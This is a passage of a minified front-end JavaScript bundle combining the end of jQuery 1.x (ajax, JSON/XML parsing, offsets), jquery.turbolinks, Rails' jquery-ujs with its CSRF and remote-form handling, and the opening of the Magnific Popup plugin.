0!==e&&"boolean"!==n||(t=q(this),t&&fe._data(this,"__className__",t),fe.attr(this,"class",t||e===!1?"":fe._data(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+q(n)+" ").replace(Bt," ").indexOf(t)>-1)return!0;return!1}}),fe.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){fe.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),fe.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var $t=e.location,Ht=fe.now(),jt=/\?/,Yt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;fe.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,i=null,o=fe.trim(t+"");return o&&!fe.trim(o.replace(Yt,function(e,t,o,a){return n&&t&&(i=0),0===i?e:(n=o||t,i+=!a-!o,"")}))?Function("return "+o)():fe.error("Invalid JSON: "+t)},fe.parseXML=function(t){var n,i;if(!t||"string"!=typeof t)return null;try{e.DOMParser?(i=new e.DOMParser,n=i.parseFromString(t,"text/xml")):(n=new e.ActiveXObject("Microsoft.XMLDOM"),n.async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||fe.error("Invalid XML: "+t),n};var qt=/#.*$/,zt=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ut=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Vt=/^(?:GET|HEAD)$/,Xt=/^\/\//,Gt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Jt={},Zt={},Qt="*/".concat("*"),en=$t.href,tn=Gt.exec(en.toLowerCase())||[];fe.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:en,type:"GET",isLocal:Ut.test(tn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":fe.parseJSON,"text xml":fe.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?U(U(e,fe.ajaxSettings),t):U(fe.ajaxSettings,e)},ajaxPrefilter:z(Jt),ajaxTransport:z(Zt),ajax:function(t,n){function i(t,n,i,o){var a,u,T,E,y,b=n;2!==_&&(_=2,l&&e.clearTimeout(l),d=void 0,s=o||"",C.readyState=t>0?4:0,a=t>=200&&t<300||304===t,i&&(E=V(h,C,i)),E=X(h,E,C,a),a?(h.ifModified&&(y=C.getResponseHeader("Last-Modified"),y&&(fe.lastModified[r]=y),y=C.getResponseHeader("etag"),y&&(fe.etag[r]=y)),204===t||"HEAD"===h.type?b="nocontent":304===t?b="notmodified":(b=E.state,u=E.data,T=E.error,a=!T)):(T=b,!t&&b||(b="error",t<0&&(t=0))),C.status=t,C.statusText=(n||b)+"",a?m.resolveWith(f,[u,b,C]):m.rejectWith(f,[C,b,T]),C.statusCode(v),v=void 0,c&&p.trigger(a?"ajaxSuccess":"ajaxError",[C,h,a?u:T]),g.fireWith(f,[C,b]),c&&(p.trigger("ajaxComplete",[C,h]),--fe.active||fe.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var o,a,r,s,l,c,d,u,h=fe.ajaxSetup({},n),f=h.context||h,p=h.context&&(f.nodeType||f.jquery)?fe(f):fe.event,m=fe.Deferred(),g=fe.Callbacks("once memory"),v=h.statusCode||{},T={},E={},_=0,y="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(2===_){if(!u)for(u={};t=Wt.exec(s);)u[t[1].toLowerCase()]=t[2];t=u[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===_?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return _||(e=E[n]=E[n]||e,T[e]=t),this},overrideMimeType:function(e){return _||(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(_<2)for(t in e)v[t]=[v[t],e[t]];else C.always(e[C.status]);return this},abort:function(e){var t=e||y;return d&&d.abort(t),i(0,t),this}};if(m.promise(C).complete=g.add,C.success=C.done,C.error=C.fail,h.url=((t||h.url||en)+"").replace(qt,"").replace(Xt,tn[1]+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=fe.trim(h.dataType||"*").toLowerCase().match(we)||[""],null==h.crossDomain&&(o=Gt.exec(h.url.toLowerCase()),h.crossDomain=!(!o||o[1]===tn[1]&&o[2]===tn[2]&&(o[3]||("http:"===o[1]?"80":"443"))===(tn[3]||("http:"===tn[1]?"80":"443")))),h.data&&h.processData&&"string"!=typeof h.data&&(h.data=fe.param(h.data,h.traditional)),W(Jt,h,n,C),2===_)return C;c=fe.event&&h.global,c&&0===fe.active++&&fe.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Vt.test(h.type),r=h.url,h.hasContent||(h.data&&(r=h.url+=(jt.test(r)?"&":"?")+h.data,delete h.data),h.cache===!1&&(h.url=zt.test(r)?r.replace(zt,"$1_="+Ht++):r+(jt.test(r)?"&":"?")+"_="+Ht++)),h.ifModified&&(fe.lastModified[r]&&C.setRequestHeader("If-Modified-Since",fe.lastModified[r]),fe.etag[r]&&C.setRequestHeader("If-None-Match",fe.etag[r])),(h.data&&h.hasContent&&h.contentType!==!1||n.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Qt+"; q=0.01":""):h.accepts["*"]);for(a in h.headers)C.setRequestHeader(a,h.headers[a]);if(h.beforeSend&&(h.beforeSend.call(f,C,h)===!1||2===_))return C.abort();y="abort";for(a in{success:1,error:1,complete:1})C[a](h[a]);if(d=W(Zt,h,n,C)){if(C.readyState=1,c&&p.trigger("ajaxSend",[C,h]),2===_)return C;h.async&&h.timeout>0&&(l=e.setTimeout(function(){C.abort("timeout")},h.timeout));try{_=1,d.send(T,i)}catch(e){if(!(_<2))throw e;i(-1,e)}}else i(-1,"No Transport");return C},getJSON:function(e,t,n){return fe.get(e,t,n,"json")},getScript:function(e,t){return fe.get(e,void 0,t,"script")}}),fe.each(["get","post"],function(e,t){fe[t]=function(e,n,i,o){return fe.isFunction(n)&&(o=o||i,i=n,n=void 0),fe.ajax(fe.extend({url:e,type:t,dataType:o,data:n,success:i},fe.isPlainObject(e)&&e))}}),fe._evalUrl=function(e){return fe.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},fe.fn.extend({wrapAll:function(e){if(fe.isFunction(e))return this.each(function(t){fe(this).wrapAll(e.call(this,t))});if(this[0]){var t=fe(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return fe.isFunction(e)?this.each(function(t){fe(this).wrapInner(e.call(this,t))}):this.each(function(){var t=fe(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=fe.isFunction(e);return this.each(function(n){fe(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){fe.nodeName(this,"body")||fe(this).replaceWith(this.childNodes)}).end()}}),fe.expr.filters.hidden=function(e){return ue.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:J(e)},fe.expr.filters.visible=function(e){return!fe.expr.filters.hidden(e)};var nn=/%20/g,on=/\[\]$/,an=/\r?\n/g,rn=/^(?:submit|button|image|reset|file)$/i,sn=/^(?:input|select|textarea|keygen)/i;fe.param=function(e,t){var n,i=[],o=function(e,t){t=fe.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=fe.ajaxSettings&&fe.ajaxSettings.traditional),fe.isArray(e)||e.jquery&&!fe.isPlainObject(e))fe.each(e,function(){o(this.name,this.value)});else for(n in e)Z(n,e[n],t,o);return i.join("&").replace(nn,"+")},fe.fn.extend({serialize:function(){return fe.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=fe.prop(this,"elements");return e?fe.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!fe(this).is(":disabled")&&sn.test(this.nodeName)&&!rn.test(e)&&(this.checked||!$e.test(e))}).map(function(e,t){var n=fe(this).val();return null==n?null:fe.isArray(n)?fe.map(n,function(e){return{name:t.name,value:e.replace(an,"\r\n")}}):{name:t.name,value:n.replace(an,"\r\n")}}).get()}}),fe.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return this.isLocal?ee():ie.documentMode>8?Q():/^(get|post|head|put|delete|options)$/i.test(this.type)&&Q()||ee()}:Q;var ln=0,cn={},dn=fe.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in cn)cn[e](void 0,!0)}),ue.cors=!!dn&&"withCredentials"in dn,dn=ue.ajax=!!dn,dn&&fe.ajaxTransport(function(t){if(!t.crossDomain||ue.cors){var n;return{send:function(i,o){var a,r=t.xhr(),s=++ln;if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)r[a]=t.xhrFields[a];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)void 0!==i[a]&&r.setRequestHeader(a,i[a]+"");r.send(t.hasContent&&t.data||null),n=function(e,i){var a,l,c;if(n&&(i||4===r.readyState))if(delete cn[s],n=void 0,r.onreadystatechange=fe.noop,i)4!==r.readyState&&r.abort();else{c={},a=r.status,"string"==typeof r.responseText&&(c.text=r.responseText);try{l=r.statusText}catch(e){l=""}a||!t.isLocal||t.crossDomain?1223===a&&(a=204):a=c.text?200:404}c&&o(a,l,c,r.getAllResponseHeaders())},t.async?4===r.readyState?e.setTimeout(n):r.onreadystatechange=cn[s]=n:n()},abort:function(){n&&n(void 0,!0)}}}}),fe.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return fe.globalEval(e),e}}}),fe.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),fe.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=ie.head||fe("head")[0]||ie.documentElement;return{send:function(i,o){t=ie.createElement("script"),t.async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var un=[],hn=/(=)\?(?=&|$)|\?\?/;fe.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=un.pop()||fe.expando+"_"+Ht++;return this[e]=!0,e}}),fe.ajaxPrefilter("json jsonp",function(t,n,i){var o,a,r,s=t.jsonp!==!1&&(hn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&hn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=fe.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(hn,"$1"+o):t.jsonp!==!1&&(t.url+=(jt.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return r||fe.error(o+" was not called"),r[0]},t.dataTypes[0]="json",a=e[o],e[o]=function(){r=arguments},i.always(function(){void 0===a?fe(e).removeProp(o):e[o]=a,t[o]&&(t.jsonpCallback=n.jsonpCallback,un.push(o)),r&&fe.isFunction(a)&&a(r[0]),r=a=void 0}),"script"}),fe.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||ie;var i=Ce.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=v([e],t,o),o&&o.length&&fe(o).remove(),fe.merge([],i.childNodes))};var fn=fe.fn.load;fe.fn.load=function(e,t,n){if("string"!=typeof e&&fn)return fn.apply(this,arguments);var i,o,a,r=this,s=e.indexOf(" ");return s>-1&&(i=fe.trim(e.slice(s,e.length)),e=e.slice(0,s)),fe.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),r.length>0&&fe.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){a=arguments,r.html(i?fe("<div>").append(fe.parseHTML(e)).find(i):e)}).always(n&&function(e,t){r.each(function(){n.apply(this,a||[e.responseText,t,e])})}),this},fe.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){fe.fn[t]=function(e){return this.on(t,e)}}),fe.expr.filters.animated=function(e){return fe.grep(fe.timers,function(t){return e===t.elem}).length},fe.offset={setOffset:function(e,t,n){var i,o,a,r,s,l,c,d=fe.css(e,"position"),u=fe(e),h={};"static"===d&&(e.style.position="relative"),s=u.offset(),a=fe.css(e,"top"),l=fe.css(e,"left"),c=("absolute"===d||"fixed"===d)&&fe.inArray("auto",[a,l])>-1,c?(i=u.position(),r=i.top,o=i.left):(r=parseFloat(a)||0,o=parseFloat(l)||0),fe.isFunction(t)&&(t=t.call(e,n,fe.extend({},s))),null!=t.top&&(h.top=t.top-s.top+r),null!=t.left&&(h.left=t.left-s.left+o),"using"in t?t.using.call(e,h):u.css(h)}},fe.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){fe.offset.setOffset(this,e,t)});var t,n,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return t=a.documentElement,fe.contains(t,o)?("undefined"!=typeof o.getBoundingClientRect&&(i=o.getBoundingClientRect()),n=te(a),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===fe.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),fe.nodeName(e[0],"html")||(n=e.offset()),n.top+=fe.css(e[0],"borderTopWidth",!0),n.left+=fe.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-fe.css(i,"marginTop",!0),left:t.left-n.left-fe.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!fe.nodeName(e,"html")&&"static"===fe.css(e,"position");)e=e.offsetParent;return e||ft})}}),fe.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);fe.fn[e]=function(i){return Be(this,function(e,i,o){var a=te(e);return void 0===o?a?t in a?a[t]:a.document.documentElement[i]:e[i]:void(a?a.scrollTo(n?fe(a).scrollLeft():o,n?o:fe(a).scrollTop()):e[i]=o)},e,i,arguments.length,null)}}),fe.each(["top","left"],function(e,t){fe.cssHooks[t]=x(ue.pixelPosition,function(e,n){if(n)return n=mt(e,t),ut.test(n)?fe(e).position()[t]+"px":n})}),fe.each({Height:"height",Width:"width"},function(e,t){fe.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){fe.fn[i]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),r=n||(i===!0||o===!0?"margin":"border");return Be(this,function(t,n,i){var o;return fe.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?fe.css(t,n,r):fe.style(t,n,i,r)},t,a?i:void 0,a,null)}})}),fe.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),fe.fn.size=function(){return this.length},fe.fn.andSelf=fe.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return fe});var pn=e.jQuery,mn=e.$;return fe.noConflict=function(t){return e.$===fe&&(e.$=mn),t&&e.jQuery===fe&&(e.jQuery=pn),fe},t||(e.jQuery=e.$=fe),fe}),function(){var e,t;e=window.jQuery||("function"==typeof require?require("jquery"):void 0),t=e(document),e.turbo={version:"2.1.0",isReady:!1,use:function(e,n){return t.off(".turbo").on(""+e+".turbo",this.onLoad).on(""+n+".turbo",this.onFetch)},addCallback:function(n){return e.turbo.isReady&&n(e),t.on("turbo:ready",function(){return n(e)})},onLoad:function(){return e.turbo.isReady=!0,t.trigger("turbo:ready")},onFetch:function(){return e.turbo.isReady=!1},register:function(){return e(this.onLoad),e.fn.ready=this.addCallback}},e.turbo.register(),e.turbo.use("page:load","page:fetch")}.call(this),
function(e,t){"use strict";e.rails!==t&&e.error("jquery-ujs has already been loaded!");var n,i=e(document);e.rails=n={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote]:not([disabled]), a[data-disable-with], a[data-disable]",buttonClickSelector:"button[data-remote]:not([form]):not(form button), button[data-confirm]:not([form]):not(form button)",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form",formInputClickSelector:"form input[type=submit], form input[type=image], form button[type=submit], form button:not([type]), input[type=submit][form], input[type=image][form], button[type=submit][form], button[form]:not([type])",disableSelector:"input[data-disable-with]:enabled, button[data-disable-with]:enabled, textarea[data-disable-with]:enabled, input[data-disable]:enabled, button[data-disable]:enabled, textarea[data-disable]:enabled",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled, input[data-disable]:disabled, button[data-disable]:disabled, textarea[data-disable]:disabled",requiredInputSelector:"input[name][required]:not([disabled]), textarea[name][required]:not([disabled])",fileInputSelector:"input[name][type=file]:not([disabled])",linkDisableSelector:"a[data-disable-with], a[data-disable]",buttonDisableSelector:"button[data-remote][data-disable-with], button[data-remote][data-disable]",csrfToken:function(){return e("meta[name=csrf-token]").attr("content")},csrfParam:function(){return e("meta[name=csrf-param]").attr("content")},CSRFProtection:function(e){var t=n.csrfToken();t&&e.setRequestHeader("X-CSRF-Token",t)},refreshCSRFTokens:function(){e('form input[name="'+n.csrfParam()+'"]').val(n.csrfToken())},fire:function(t,n,i){var o=e.Event(n);return t.trigger(o,i),o.result!==!1},confirm:function(e){return confirm(e)},ajax:function(t){return e.ajax(t)},href:function(e){return e[0].href},isRemote:function(e){return e.data("remote")!==t&&e.data("remote")!==!1},handleRemote:function(i){var o,a,r,s,l,c;if(n.fire(i,"ajax:before")){if(s=i.data("with-credentials")||null,l=i.data("type")||e.ajaxSettings&&e.ajaxSettings.dataType,i.is("form")){o=i.data("ujs:submit-button-formmethod")||i.attr("method"),a=i.data("ujs:submit-button-formaction")||i.attr("action"),r=e(i[0]).serializeArray();var d=i.data("ujs:submit-button");d&&(r.push(d),i.data("ujs:submit-button",null)),i.data("ujs:submit-button-formmethod",null),i.data("ujs:submit-button-formaction",null)}else i.is(n.inputChangeSelector)?(o=i.data("method"),a=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):i.is(n.buttonClickSelector)?(o=i.data("method")||"get",a=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):(o=i.data("method"),a=n.href(i),r=i.data("params")||null);return c={type:o||"GET",data:r,dataType:l,beforeSend:function(e,o){return o.dataType===t&&e.setRequestHeader("accept","*/*;q=0.5, "+o.accepts.script),!!n.fire(i,"ajax:beforeSend",[e,o])&&void i.trigger("ajax:send",e)},success:function(e,t,n){i.trigger("ajax:success",[e,t,n])},complete:function(e,t){i.trigger("ajax:complete",[e,t])},error:function(e,t,n){i.trigger("ajax:error",[e,t,n])},crossDomain:n.isCrossDomain(a)},s&&(c.xhrFields={withCredentials:s}),a&&(c.url=a),n.ajax(c)}return!1},isCrossDomain:function(e){var t=document.createElement("a");t.href=location.href;var n=document.createElement("a");try{return n.href=e,n.href=n.href,!((!n.protocol||":"===n.protocol)&&!n.host||t.protocol+"//"+t.host==n.protocol+"//"+n.host)}catch(e){return!0}},handleMethod:function(i){var o=n.href(i),a=i.data("method"),r=i.attr("target"),s=n.csrfToken(),l=n.csrfParam(),c=e('<form method="post" action="'+o+'"></form>'),d='<input name="_method" value="'+a+'" type="hidden" />';l===t||s===t||n.isCrossDomain(o)||(d+='<input name="'+l+'" value="'+s+'" type="hidden" />'),r&&c.attr("target",r),c.hide().append(d).appendTo("body"),c.submit()},formElements:function(t,n){return t.is("form")?e(t[0].elements).filter(n):t.find(n)},disableFormElements:function(t){n.formElements(t,n.disableSelector).each(function(){n.disableFormElement(e(this))})},disableFormElement:function(e){var n,i;n=e.is("button")?"html":"val",i=e.data("disable-with"),i!==t&&(e.data("ujs:enable-with",e[n]()),e[n](i)),e.prop("disabled",!0),e.data("ujs:disabled",!0)},enableFormElements:function(t){n.formElements(t,n.enableSelector).each(function(){n.enableFormElement(e(this))})},enableFormElement:function(e){var n=e.is("button")?"html":"val";e.data("ujs:enable-with")!==t&&(e[n](e.data("ujs:enable-with")),e.removeData("ujs:enable-with")),e.prop("disabled",!1),e.removeData("ujs:disabled")},allowAction:function(e){var t,i=e.data("confirm"),o=!1;if(!i)return!0;if(n.fire(e,"confirm")){try{o=n.confirm(i)}catch(e){(console.error||console.log).call(console,e.stack||e)}t=n.fire(e,"confirm:complete",[o])}return o&&t},blankInputs:function(t,n,i){var o,a,r,s,l=e(),c=n||"input,textarea",d=t.find(c),u={};return d.each(function(){o=e(this),o.is("input[type=radio]")?(s=o.attr("name"),u[s]||(0===t.find('input[type=radio]:checked[name="'+s+'"]').length&&(r=t.find('input[type=radio][name="'+s+'"]'),l=l.add(r)),u[s]=s)):(a=o.is("input[type=checkbox],input[type=radio]")?o.is(":checked"):!!o.val(),a===i&&(l=l.add(o)))}),!!l.length&&l},nonBlankInputs:function(e,t){return n.blankInputs(e,t,!0)},stopEverything:function(t){return e(t.target).trigger("ujs:everythingStopped"),t.stopImmediatePropagation(),!1},disableElement:function(e){var i=e.data("disable-with");i!==t&&(e.data("ujs:enable-with",e.html()),e.html(i)),e.bind("click.railsDisable",function(e){return n.stopEverything(e)}),e.data("ujs:disabled",!0)},enableElement:function(e){e.data("ujs:enable-with")!==t&&(e.html(e.data("ujs:enable-with")),e.removeData("ujs:enable-with")),e.unbind("click.railsDisable"),e.removeData("ujs:disabled")}},n.fire(i,"rails:attachBindings")&&(e.ajaxPrefilter(function(e,t,i){e.crossDomain||n.CSRFProtection(i)}),e(window).on("pageshow.rails",function(){e(e.rails.enableSelector).each(function(){var t=e(this);t.data("ujs:disabled")&&e.rails.enableFormElement(t)}),e(e.rails.linkDisableSelector).each(function(){var t=e(this);t.data("ujs:disabled")&&e.rails.enableElement(t)})}),i.on("ajax:complete",n.linkDisableSelector,function(){n.enableElement(e(this))}),i.on("ajax:complete",n.buttonDisableSelector,function(){n.enableFormElement(e(this))}),i.on("click.rails",n.linkClickSelector,function(t){var i=e(this),o=i.data("method"),a=i.data("params"),r=t.metaKey||t.ctrlKey;if(!n.allowAction(i))return n.stopEverything(t);if(!r&&i.is(n.linkDisableSelector)&&n.disableElement(i),n.isRemote(i)){if(r&&(!o||"GET"===o)&&!a)return!0;var s=n.handleRemote(i);return s===!1?n.enableElement(i):s.fail(function(){n.enableElement(i)}),!1}return o?(n.handleMethod(i),!1):void 0}),i.on("click.rails",n.buttonClickSelector,function(t){var i=e(this);if(!n.allowAction(i)||!n.isRemote(i))return n.stopEverything(t);i.is(n.buttonDisableSelector)&&n.disableFormElement(i);var o=n.handleRemote(i);return o===!1?n.enableFormElement(i):o.fail(function(){n.enableFormElement(i)}),!1}),i.on("change.rails",n.inputChangeSelector,function(t){var i=e(this);return n.allowAction(i)&&n.isRemote(i)?(n.handleRemote(i),!1):n.stopEverything(t)}),i.on("submit.rails",n.formSubmitSelector,function(i){var o,a,r=e(this),s=n.isRemote(r);if(!n.allowAction(r))return n.stopEverything(i);if(r.attr("novalidate")===t)if(r.data("ujs:formnovalidate-button")===t){if(o=n.blankInputs(r,n.requiredInputSelector,!1),o&&n.fire(r,"ajax:aborted:required",[o]))return n.stopEverything(i)}else r.data("ujs:formnovalidate-button",t);if(s){if(a=n.nonBlankInputs(r,n.fileInputSelector)){setTimeout(function(){n.disableFormElements(r)},13);var l=n.fire(r,"ajax:aborted:file",[a]);return l||setTimeout(function(){n.enableFormElements(r)},13),l}return n.handleRemote(r),!1}setTimeout(function(){n.disableFormElements(r)},13)}),i.on("click.rails",n.formInputClickSelector,function(t){var i=e(this);if(!n.allowAction(i))return n.stopEverything(t);var o=i.attr("name"),a=o?{name:o,value:i.val()}:null,r=i.closest("form");0===r.length&&(r=e("#"+i.attr("form"))),r.data("ujs:submit-button",a),r.data("ujs:formnovalidate-button",i.attr("formnovalidate")),r.data("ujs:submit-button-formaction",i.attr("formaction")),r.data("ujs:submit-button-formmethod",i.attr("formmethod"))}),i.on("ajax:send.rails",n.formSubmitSelector,function(t){this===t.target&&n.disableFormElements(e(this))}),i.on("ajax:complete.rails",n.formSubmitSelector,function(t){this===t.target&&n.enableFormElements(e(this))}),e(function(){n.refreshCSRFTokens()}))}(jQuery),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){var t,n,i,o,a,r,s="Close",l="BeforeClose",c="AfterClose",d="BeforeAppend",u="MarkupParse",h="Open",f="Change",p="mfp",m="."+p,g="mfp-ready",v="mfp-removing",T="mfp-prevent-close",E=function(){},_=!!window.jQuery,y=e(window),C=function(e,n){t.ev.on(p+e+m,n)},b=function(t,n,i,o){var a=document.createElement("div");return a.className="mfp-"+t,i&&(a.innerHTML=i),o?n&&n.appendChild(a):(a=e(a),n&&a.appendTo(n)),a},D=function(n,i){t.ev.triggerHandler(p+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},I=function(n){return n===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=n),t.currTemplate.closeBtn},O=function(){e.magnificPopup.instance||(t=new E,t.init(),e.magnificPopup.instance=t)},R=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};E.prototype={constructor:E,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=R(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(n){var o;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(o=0;o<s.length;o++)if(r=s[o],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=o;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return void t.updateItemHTML();t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):i,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=b("bg").on("click"+m,function(){t.close()}),t.wrap=b("wrap").attr("tabindex",-1).on("click"+m,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=b("container",t.wrap)),t.contentContainer=b("content"),t.st.preloader&&(t.preloader=b("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(o=0;o<l.length;o++){var c=l[o];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}D("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(C(u,function(e,t,n,i){n.close_replaceWith=I(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(I())),t.st.alignTop&&(a+=" 